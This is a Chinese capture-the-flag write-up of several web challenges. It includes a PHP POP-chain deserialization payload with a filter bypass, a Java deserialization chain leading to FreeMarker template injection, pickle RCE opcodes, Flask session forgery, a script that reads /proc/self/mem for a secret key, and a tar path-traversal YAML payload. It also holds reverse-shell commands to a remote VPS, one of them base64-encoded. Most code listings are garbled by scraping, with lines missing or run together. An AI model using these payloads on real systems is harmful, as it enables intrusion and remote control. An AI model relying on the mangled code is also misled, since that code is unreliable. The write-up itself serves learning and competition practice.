打了羊城杯,自我感觉难的挺合理:(
不过我觉得了解到题目出/考的是什么才是重要的:(
D0n’t pl4y g4m3!!! 一道考察php反序列化的题目,需要我们访问p0p.php,但是我们一旦访问/p0p.php就会把页面跳转至一个吃豆人游戏中
但是题目就是叫我们不要玩游戏的意思嘛
我开始还以为是什么js题,但是查遍了js,没有什么异常,才回去尝试抓包的
抓包以后发现啥也没有,这下这下了
但是它提示有个hint.zip
下载下来解压后的内容:
1 Ö_0 0vO Ow0 0w0 Ö_0 Ö_O Ö.O o_o 0.O OvO o.0 owo o.Ö Ö.Ö Ovo 0_Ö Ö_o owO O.0
…
那我只能说hint了个寂寞
没辙啊,p0p.php也不给源码
不过越是不给源码的说明越重要是吧,我们还是得像办法读出p0p.php的内容
注意到服务器的php版本是7.4.21
此时群里的师傅们也都说了7.4.21有这个漏洞:
1 服务器 开发语言 PHP<=7.4.21 Development Server源码泄露漏洞
只需要先关闭自动更新Content-Length,然后按如下图所示:
即可读到源码:
拉取到的p0p.php内容如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 <?php header ("HTTP/1.1 302 found" );header ("Location:https://passer-by.com/pacman/" );class Pro private $exp ;private $rce2 ;public function __get ($name {return $this ->$rce2 =$this ->exp[$rce2 ];public function __toString ( {call_user_func ('system' , "cat /flag" );class Yang public function __call ($name , $ary {if ($this ->key === true || $this ->finish1->name) {if ($this ->finish->finish) {call_user_func ($this ->now[$name ], $ary [0 ]);public function ycb ( {$this ->now = 0 ;return $this ->finish->finish;public function __wakeup ( {$this ->key = True;class Cheng private $finish ;public $name ;public function __get ($value {return $this ->$value = $this ->name[$value ];class Bei public function __destruct ( {if ($this ->CTF->ycb ()) {$this ->fine->YCB1 ($this ->rce, $this ->rce1);public function __wakeup ( {$this ->key = false ;function prohib ($a $filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|eval|flag/i" ;return preg_replace ($filter ,'' ,$a );$a = $_POST ["CTF" ];if (isset ($a )){unserialize (prohib ($a ));?>
可以看到是一个php反序列化,而且还有waf
这个waf只会将关键字替换为空,所以我们可以进行双写绕过:
syssystemtem只会将中间的system去掉,然后剩下的sys 和 tem 能够组成system
那我们来简单看下这个链子怎么触发吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 我们知道call_user_func和eval差不多,都是危险的命令执行函数。只要我们能够触发call_user_func 就能够进行命令执行
总结一下其实链子就是
1 Yang::__call() <- Bei::__destruct()
这里先将exp给大家,然后说一下我先前不懂的点:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 <?php class Pro private $exp ;private $rce2 ;public function __get ($name {return $this ->$rce2 =$this ->exp[$rce2 ];public function __toString ( {call_user_func ('system' , "cat /flag" );class Yang public function __call ($name , $ary {if ($this ->key === true || $this ->finish1->name) {if ($this ->finish->finish) {call_user_func ($this ->now[$name ], $ary [0 ]);public function ycb ( {$this ->now = 0 ;return $this ->finish->finish;public function __wakeup ( {$this ->key = True;class Cheng private $finish ;public $name ;public function __get ($value {return $this ->$value = $this ->name[$value ];class Bei public function __destruct ( {if ($this ->CTF->ycb ()) {$this ->fine->YCB1 ($this ->rce, $this ->rce1);public function __wakeup ( {$this ->key = false ;function prohib ($a $filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|eval|flag/i" ;return preg_replace ($filter ,'' ,$a );$a = new Yang (); $b = new Cheng ();$c = new Bei ();$d = new Yang ();$c ->CTF = $a ;$a -> finish = $b ;$b -> name = array ("finish" => "a" );$c ->fine = $d ;$d ->finish = $b ;$d -> finish1 = $b ;$d ->now = array ("YCB1" => "system" );$c ->rce = "ls" ;echo urlencode (serialize ($c ));?>
为什么name要设置成 name[finish] = "a"的形式
还有是为什么now[YCB1] = "system"的形式
先说说后面那个
如果调用__call()魔术方法的话,会传递两个参数
第一个参数就是我们调用的方法,这里是调用YCB1方法,所以传递了第一个参数叫YCB1
第二个参数就是我们调用到的方法传递的参数,比如这里的YCB1方法有两个参数:
rce和rce1,那么这两个参数会一并传递过去,并作为数组存储
而这里call_user_func调用了call的两个参数:
now[$name] 和ary[0]
call传入的两个参数就叫name 和 ary
答案很明显了吧,name其实就是我们的YCB1方法,而ary数组内有2个元素,一个是rce,另一个是rce1,这里的ary[0]相当于rce
其实就是now[YCB1](rce)
我们将now设置为数组,且键名就叫YCB1,键值为system,其实就是system(rce)
再将rce设置为ls
就相当于执行system('ls');
那另外一个的话我想大概也是如此,传入了一个finish参数,然后value其实就是finish
返回的是什么意思呢?是这样的:
1 2 3 4 5 $finish = $name[finish]
那大概便是如此
将序列化结果进行双写即可(也就是把system改为syssystemtem)
但是ls /之后找不到flag。。。
cat /flag会显示flag不在这,笑死,找了个寂寞
这里通过find / 来读取所有文件,最终发现flag在/tmp/catcatflag.txt内:
最终payload:
1 CTF=O%3A3%3A%22Bei%22%3A3%3A%7Bs%3A3%3A%22CTF%22%3BO%3A4%3A%22Yang%22%3A1%3A%7Bs%3A6%3A%22finish%22%3BO%3A5%3A%22Cheng%22%3A2%3A%7Bs%3A13%3A%22%00Cheng%00finish%22%3BN%3Bs%3A4%3A%22name%22%3Ba%3A1%3A%7Bs%3A6%3A%22finish%22%3Bs%3A1%3A%22a%22%3B%7D%7D%7Ds%3A4%3A%22fine%22%3BO%3A4%3A%22Yang%22%3A3%3A%7Bs%3A6%3A%22finish%22%3Br%3A3%3Bs%3A7%3A%22finish1%22%3Br%3A3%3Bs%3A3%3A%22now%22%3Ba%3A1%3A%7Bs%3A4%3A%22YCB1%22%3Bs%3A6%3A%22syssystemtem%22%3B%7D%7Ds%3A3%3A%22rce%22%3Bs%3A10%3A%22cat+%2Ftmp%2F%2A%22%3B%7D
ez_java 不是很懂
java审计题,题目提供了附件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 package com.ycbjava.Contorller;import com.ycbjava.Utils.NewObjectInputStream;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.IOException;import java.util.Base64;import org.springframework.beans.factory.xml.BeanDefinitionParserDelegate;import org.springframework.p008ui.Model;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RequestParam;import org.springframework.web.bind.annotation.ResponseBody;@Controller public class IndexController {@RequestMapping({"/"}) @ResponseBody public String index () {return "Welcome to YCB" ;@RequestMapping({"/templating"}) public String templating (@RequestParam String name, Model model) {"name" , name);return BeanDefinitionParserDelegate.INDEX_ATTRIBUTE;@RequestMapping({"/getflag"}) @ResponseBody public String getflag (@RequestParam String data) throws IOException, Clabyte [] decode = Base64.getDecoder().decode(data);ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStr new NewObjectInputStream (new ByteArrayInputStream (byteArrayOutputStrreturn "Success" ;
简单地说就是/会显示Welcome to YCB
/templating会对模板进行渲染(这里的模板是freemarker)
/getflag会将传入的data参数进行base64解码,然后进行反序列化
其实这里还是不是很懂要怎么利用,毕竟自己的java还是太菜了
这里按照thai师傅的方法应该是调用:
BadAttributeValueExpException -> POJONODE#toString -> HtmlInvocationHandler -> htmlmap
利用poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 import com.ycbjava.Utils.HtmlInvocationHandler;import com.ycbjava.Utils.HtmlMap;import java.io.*;import java.lang.reflect.*;import java.util.Base64;import java.util.Map;public class SerializeTest {public static void serialize (Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;public static void base64encode_exp (Object obj) throws IOException, ClassNotFoundException {ByteArrayOutputStream baos = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (baos);new String (Base64.getEncoder().encode(baos.toByteArray())));public static void setValue (Object obj, String name, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(name);true );public static void main (String[] args) throws Exception {HtmlMap htmlMap = new HtmlMap ();"<#assign ac=springMacroRequestContext.webApplicationContext>\n" +" <#assign fc=ac.getBean('freeMarkerConfiguration')>\n" +" <#assign dcr=fc.getDefaultConfiguration().getNewBuiltinClassResolver()>\n" +" <#assign VOID=fc.setNewBuiltinClassResolver(dcr)>${\"freemarker.template.utility.Execute\"?new()(name)}" ;"index.ftl" ;HtmlInvocationHandler hih = new HtmlInvocationHandler ();Map proxymap = (Map)Proxy.newProxyInstance(Map.class.getClassLoader(),new Class []{Map.class},hih);Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" );Constructor annotationInvocationHandlerConstruct = c.getDeclaredConstructors()[0 ];true );Object o = annotationInvocationHandlerConstruct.newInstance(Override.class, proxymap);"ser.bin" );
payload:
1 rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxlclXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxqYXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5sYW5nLnJlZmxlY3QuUHJveHnhJ9ogzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvbkhhbmRsZXI7eHBzcgAnY29tLnljYmphdmEuVXRpbHMuSHRtbEludm9jYXRpb25IYW5kbGVyQCXpLL1HVZUCAAFMAANvYmpxAH4AAXhwc3IAGWNvbS55Y2JqYXZhLlV0aWxzLkh0bWxNYXAVSPlJWeMkfAIAAkwAB2NvbnRlbnR0ABJMamF2YS9sYW5nL1N0cmluZztMAAhmaWxlbmFtZXEAfgALeHB0ASk8I2Fzc2lnbiBhYz1zcHJpbmdNYWNyb1JlcXVlc3RDb250ZXh0LndlYkFwcGxpY2F0aW9uQ29udGV4dD4KICA8I2Fzc2lnbiBmYz1hYy5nZXRCZWFuKCdmcmVlTWFya2VyQ29uZmlndXJhdGlvbicpPgogICAgPCNhc3NpZ24gZGNyPWZjLmdldERlZmF1bHRDb25maWd1cmF0aW9uKCkuZ2V0TmV3QnVpbHRpbkNsYXNzUmVzb2x2ZXIoKT4KICAgICAgPCNhc3NpZ24gVk9JRD1mYy5zZXROZXdCdWlsdGluQ2xhc3NSZXNvbHZlcihkY3IpPiR7ImZyZWVtYXJrZXIudGVtcGxhdGUudXRpbGl0eS5FeGVjdXRlIj9uZXcoKShuYW1lKX10AAlpbmRleC5mdGx2cgASamF2YS5sYW5nLk92ZXJyaWRlAAAAAAAAAAAAAAB4cA==
将payload发到getflag路由即可覆写index.ftl
将ftl覆写成可以利用freemarker ssti的形式,再访问template传入name:
1 /templating?name=bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJi9kZXYvdGNwLzQ3LjExMy4yMjYuMTUvMjMzMyAwPiYx%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D
执行反弹shell
关于反弹shell的操作这里也一直在踩坑,导致卡了很久,包括Serpent那题也是很晚才能够解出来
这里反弹shell必须要有一台公网vps,同时要在安全组内对需要监听的端口进行开放,不然请求就会被防火墙一直拦截
噗,下次就不要这么犯蠢了:(
vps内:
然后发送请求:
即可获得flag
ez_web 不会。。
一点头绪都没有
官方hint说访问cmd.php
访问后命令执行仅能执行whoami
还有另外一个是列目录,但是只能列ls、ls /、ls /etc、ls /etc/passwd
文件上传没看,大概也对文件进行了限制
总之就是很迷
不过结束后听师傅们说应该是通过文件上传so文件再用whoami触发…?
算了 看不懂
Serpent flask题
通过访问www.zip就可以获得源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from flask import Flask, sessionfrom secret import secret@app.route('/verification' def verification ():try :'Attribute' )if not isinstance (attribute, dict ):raise Exceptionexcept Exception:return 'Hacker!!!' if attribute.get('name' ) == 'admin' :if attribute.get('admin' ) == 1 :return secretelse :return "Don't play tricks on me" else :return "You are a perfect stranger to me" if __name__ == '__main__' :'0.0.0.0' , port=80 )
访问/verification获取到session 如果session为admin,返回secret
1 eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjAsIm5hbWUiOiJHV0hUIiwic2VjcmV0X2tleSI6IkdXSFR1aFBGV3NPTW9jIn19.ZPLScQ.k8fmYNSO4EDn54Kil8ACIULDJFU
ey开头的session是flask的session
尝试使用flask session decoder:
1 2 python.exe .\flask_session_cookie_manager3.py decode -c 'eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjAsIm5hbWUiOiJHV0hUIiwic2VjcmV0X2tleSI6IkdXSFR1aFBGV3NPTW9jIn19.ZPLScQ.k8fmYNSO4EDn54Kil8ACIULDJFU'
他直接把secret_key给解出来了:
1 2 python.exe .\flask_session_cookie_manager3.py decode -c 'eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjAsIm5hbWUiOiJHV0hUIiwic2VjcmV0X2tleSI6IkdXSFR1aFBGV3NPTW9jIn19.ZPLScQ.k8fmYNSO4EDn54Kil8ACIULDJFU' -s 'GWHTuhPFWsOMoc'
加密:
1 2 python.exe .\flask_session_cookie_manager3.py encode -s 'GWHTuhPFWsOMoc' -t "{'Attribute': {'admin': 1, 'name': 'admin', 'secret_key': 'GWHTuhPFWsOMoc'}}"
返回:
1 Hello admin, welcome to /ppppppppppick1e
访问src0de即可获得源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 @app.route('/src0de' def src0de ():open (__file__, 'r' )return rsp[rsp.index("@app.route('/src0de')" ):]@app.route('/ppppppppppick1e' def ppppppppppick1e ():try :"admin" "Hello, %s " % username)'hint' ] = "Source in /src0de" 'pick1e' )if pick1e is not None :else :return rspif check(pick1e):return "Go for it!!!" else :return "No Way!!!" except Exception as e:str (e)return error_messagereturn rspclass GWHT ():def __init__ (self ):pass if __name__ == '__main__' :'0.0.0.0' , port=80 )
这里就是pickle反序列化的点了:
pickle是python中的一个能够序列化和反序列化对象的模块
1 2 3 4 5 6 7 8 9 10 11 12 13 import pickleclass Person ():def __init__ (self ):18 "Pickle" print (opcode)print ('The age is:' +str (P.age), 'The name is' +P.name)
上面是一个简单的pickle例子,dumps相当于序列化一个对象
而loads相当于反序列化一个对象
而pickle反序列化中还有一些opcode,例如一个比较经典的opcode:
1 2 3 4 5 6 7 8 9 10 11 import pickleb'''cos system (S'whoami' tRcos system (S'whoami' tR.''' import base64print (r)
但是在这里不行,它返回了No Way!!!
因为这里还有个check函数没有给出,相当于有waf的存在
慢慢测试发现waf拦截了R
所以我们需要一个不含R的opcode协助我们进行pickle反序列化:
1 2 3 4 5 6 import base64b'''(S'whoami ios system .''' print (base64.b64encode(opcode))
这个时候返回了go for it
但是并没有whoami的回显,说明我们要进行无回显的pickle反序列化
这里还是通过反弹shell来执行:
1 2 3 4 5 6 7 8 9 opcode=b'''(S'bash -c "bash -i >& /dev/tcp/47.113.226.15/2333 0>&1"' ios system .''' import base64print (r)
打开2333的监听,将其使用cookie传递后成功反弹:
但是我们在cat /flag的时候显示了权限不足
由于服务器使用python
这里我们使用python提权:
1 2 3 4 5 python3 -c "import pty;pty.spawn('/bin/sh')"
ArkNights 这题被狠狠的非预期了。。
这题提供了源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 import uuidfrom flask import *from werkzeug.utils import *'SECRET_KEY' ] =str (uuid.uuid4()).replace("-" ,"*" )+"Boogipopisweak" @app.route('/' def index ():"name" ,"name" )"m1sery" ,"Doctor.Boogipop" )]if (session.get("name" )=="Dr.Boog1pop" ):"/ba|sh|\\\\|\[|]|#|system|'|\"/" , name, re.IGNORECASE)if blacklist:return "bad hacker no way" exec (f'for [{name} ] in [{m1sery} ]:print("strange?")' )else :'name' ] = "Doctor" return render_template("index.html" ,name=session.get("name" ))@app.route('/read' def read ():'file' )"/flag|fl|ag/" ,file, re.IGNORECASE)if fileblacklist:return "bad hacker!" "start" ,"0" )"end" ,"0" )if start=="0" and end=="0" :return open (file,"rb" ).read()else :int (start),int (end)open (file,"rb" )return data@app.route("/<path:path>" def render_page (path ):print (os.path.pardir)print (path)if not os.path.exists("templates/" + path):return "not found" , 404 return render_template(path)if __name__=='__main__' :False ,"0.0.0.0" print (app.config['SECRET_KEY' ])
可以看到本意应该是什么呢?
先看路由,read路由存在有任意文件读取,但是不能直接读取flag
/里面能够通过exec进行命令执行,但是我们需要对session进行修改
这里就有点像蓝帽杯2022 file_session的味道了,毕竟在read路由内写的源码都十分地相似:
secret_key肯定是存在内存内的,由于我们没有其他方法直接读取到secret_key
我们就需要间接从内存中获取,其secret_key是随机uuid,并将-替换为*,然后后面拼接上Boogipopisweak:
利用我们蓝帽杯里的方法,读取/proc/self/maps和proc/self/mem获取secretkey:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import requestsimport reimport sys"http://5000.endpoint-4793d8bd333a4fa89e67ee33328d29e9.m.ins.cloud.dasctf.com:81/read?file=../../../../../proc/self/maps" "\n" )for i in maplist:match (r"([0-9A-Fa-f]+)-([0-9A-Fa-f]+) rw" , i)if m != None :int (m.group(1 ), 16 )int (m.group(2 ), 16 )print ("addr :" , start, "-" , end)"http://5000.endpoint-4793d8bd333a4fa89e67ee33328d29e9.m.ins.cloud.dasctf.com:81/read?file=../../../../../proc/self/mem&start={}&end={}" .format (if "Boogipopisweak" in res_1.text:try :b"[a-z0-9]{8}\\*[a-z0-9]{4}\\*[a-z0-9]{4}\\*[a-z0-9]{4}\\*[a-z0-9]{12}" , res_1.content)if rt:print (rt)except :pass
爆出key:
1 0a3cc76d*f33e*4158*96bc*e7e9ea665861
还要记得加上Boogipopisweak
key:
1 0a3cc76d*f33e*4158*96bc*e7e9ea665861Boogipopisweak
验证:
1 2 3 4 5 eyJuYW1lIjoiRG9jdG9yIn0.ZPMttQ.56HcQex02AeagTzBOoC-EqGuc-Q
伪造的时候还需要加上时间戳…
为什么呢?
这就涉及到session的一些性质了,对于flask session加密的流程如下:
1 2 3 4 json.dumps 将对象转换为json字符串。作为数据
1 2 3 4 5 6 7 8 9 10 他们的格式是:
可以得到其时间戳
说明这个session是有时效性的
同样,我们使用蓝帽杯的脚本来对时间戳进行加密:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import hmacimport base64def sign_flask (data, key, times ):'sha1' def base64_decode (string ):'utf8' )b"=" * (-len (string) % 4 )try :return base64.urlsafe_b64decode(string)except (TypeError, ValueError):raise print ("Invalid base64-encoded data" )def base64_encode (s ):return base64.b64encode(s).replace(b'=' , b'' )b'cookie-session' "utf8" ), digestmod=digest_method)"utf8" )) + b'.' + base64_encode(times.to_bytes(8 , 'big' ))return msg + b'.' + base64_encode(hs)b'test' )print (sign_flask('{"data":{" b":"' + base64_data.decode() + '"}}' , 'b3876b37-f48e-49af-ab35-b12fe458a64b' , 1893532360 ))
如果在正确的时间访问接口,会返回500,说明我们成功进入到exec
但是后面怎么绕exec就有些麻烦了
刚开始是想通过类似sql注入的方式闭合[]然后执行命令,但是发现过滤了[]
但是它还有一个非预期:
1 直接用read路由读取proc/1/environ
ezyaml 涉及到yaml反序列化、tar包的extractall漏洞
源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 def waf (s ):True 'bytes' ,'eval' ,'map' ,'frozenset' ,'popen' ,'tuple' ,'exec' ,'\\' ,'object' ,'listitems' ,'subprocess' ,'object' ,'apply' ]for no in blacklist:if no.lower() in str (s).lower():False print (no)break return flagdef extractFile (filepath, type ):'.' )[0 ]if not os.path.exists(extractdir):if type == 'tar' :return tf.getnames()
路由:
1 2 3 4 5 6 @app.route('/' , methods=['GET' ] def main ():'uploads/' + md5().hexdigest()if not os.path.exists(fn):return render_template('index.html' )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 @app.route('/upload' , methods=['GET' , 'POST' ] def upload ():if request.method == 'GET' :return redirect('/' )if request.method == 'POST' :'file' ]print (upFile)if re.search(r"\.\.|/" , upFile.filename, re.M|re.I) != None :return "<script>alert('Hacker!');window.location.href='/upload'</script>" f"uploads/{upFile.filename} " print (savePath)if tarfile.is_tarfile(savePath):'tar' )return render_template('result.html' , path=savePath, files=zipDatas)else :return f"<script>alert('{upFile.filename} upload successfully');history.back(-1);</script>"
1 2 3 4 5 6 7 8 9 @app.route('/src' , methods=['GET' ] def src ():if request.args:'username' )with open (f'config/{username} .yaml' , 'rb' ) as f:return render_template('admin.html' , username="admin" , message="success" )else :return render_template('index.html' )
这里就是通过/src路由并且提供name参数能够对yaml进行反序列化,然后对admin.html进行渲染并且返回
但是无论我们怎么上传tar包,我们都不能够访问到我们传入的yaml文件(返回500)
百思不得其解啊,看不懂要怎么触发
这时候还是得靠万能的博客,通过NSSCTF Round#6的一篇wp内,发现了对于tar包的extractall的漏洞:
其实这里是它引用的一篇博客:
https://blog.bi0s.in/2020/06/07/Web/Defenit20-TarAnalyzer/
通过这里面的poc直接运行即可
另外,关于yaml反序列化的一些payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 import yaml'!!python/object/apply:subprocess.check_output [[calc.exe]]'
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import tarfileimport io'malicious.tar' , 'w' )"../../config/Err23.yaml" )'!!python/object/apply:os.system ["cat /fllaagg_here>templates/admin.html"]' len (deserialization_payload)0o444
总结一下,感觉自己还是特别特别的菜。。
啥也不会的样子,pop链也得理解好久:(
不过我应该是有点进步了吧,起码是会那么一点点东西的:(
另:网络的力量真的非常的厉害